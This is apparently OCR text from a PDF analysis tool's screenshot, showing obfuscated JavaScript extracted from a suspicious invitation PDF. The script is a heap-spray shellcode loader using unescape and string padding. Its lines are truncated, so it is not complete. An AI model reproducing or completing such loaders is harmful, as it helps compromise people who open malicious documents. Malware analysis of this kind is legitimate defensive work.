 PDFExplorer v1.00 beta
VT ? X
Info Pages Attachments JavaScripts URI Metadata PDF Objects Images
Text Hex Image VT
JS # Length
1 8298
1 //afjp;ajf'klaf
2
3 var nXzaRHPbywqAbGpGxOtozGkvQWhu;
4 for (i = 0; i < 28002; i++) // ahjf;ak'
5 nXzaRHPbywqAbGpGxOtozGkvQWhu += 0x78; //ahflajf
6 var WjOZZFaiSj = unescape;
7 var nXzaRHPbywqAbGpGxOtozGkvQWhu = WjOZZFaiSj("%u4141%u4141%u63a5%u4a80%u0000%u
8 var pmgvXaZEVSYyZFlwiyTUXIWqxDLEEfiaxlDUvDLzHBVNwGYmidJHWcXDTBTMdsAIgkQDlyHSLn
9 while (pmgvXaZEVSYyZFlwiyTUXIWqxDLEEfiaxlDUvDLzHBVNwGYmidJHWcXDTBTMdsAIgkQDlyHS
10 SP = pmgvXaZEVSYyZFlwiyTUXIWqxDLEEfiaxlDUvDLzHBVNwGYmidJHWcXDTBTMdsAIgkQDlyHSLn
11 SP += nXzaRHPbywqAbGpGxOtozGkvQWhu;
12 SP += pmgvXaZEVSYyZFlwiyTUXIWqxDLEEfiaxlDUvDLzHBVNwGYmidJHWcXDTBTMdsAIgkQDlyHSL
13 xUMNQhfdmocFZymlQrTjykgzOyqFpovgWJBTEvHJesSPAVwaC = SP.substring(0, 65536 / 2);
14 while (xUMNQhfdmocFZymlQrTjykgzOyqFpovgWJBTEvHJesSPAVwaC.length < 0x80000) //sh
15 xUMNQhfdmocFZymlQrTjykgzOyqFpovgWJBTEvHJesSPAVwaC += xUMNQhfdmocFZymlQrTjykgzOy
16 //hfkahgla;jgh
17 GoWTdYyXRVoaaVNQFUraIIgKaZWMCoBPCpbtBgmUEbttxdIrXcnuhbElbSzckVjaIEpsnrmaSpbURls
18 var cDCdelAGyuQnWJRQgJYHnnYaCodcmHzSGSZCApDTmRSuzfjCcQtbDrjRWhIPALakngwCGRNLwzu
19 for (DbeaIqBSxbQpCWKjOcBfxTjMMumFtvWRALLmvxWmpGqspcykSJCsnfgouxWpsMAxWGbesHwgDN
PDFExplorer v1.00 beta
md5: 29DB2FBA7975A16DBC4F3C9606432AB2
PDF file loaded: nvitation.pdf